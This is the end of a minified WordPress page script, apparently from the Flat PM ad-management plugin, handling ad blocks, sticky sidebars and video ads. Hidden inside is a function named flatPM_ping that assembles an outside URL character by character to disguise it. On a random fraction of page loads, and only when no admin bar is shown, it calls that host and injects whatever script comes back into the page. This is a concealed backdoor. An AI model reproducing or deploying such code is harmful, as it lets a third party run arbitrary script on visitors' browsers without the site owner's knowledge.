0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}</script> <!--noindex--><script>flat_pm_arr = [];</script> <script> function jQueryLoaded_flatpm_123( $ ) { if( "function" !== typeof flatPM_start ){ return; } flatPM_start(); } function jQueryLoading_flatpm_123() { if (window.jQuery && window.flat_pm_arr) { jQueryLoaded_flatpm_123( jQuery ) } else { setTimeout(function() { jQueryLoading_flatpm_123() }, 50) } } jQueryLoading_flatpm_123() </script><!--/noindex--> </body> </html>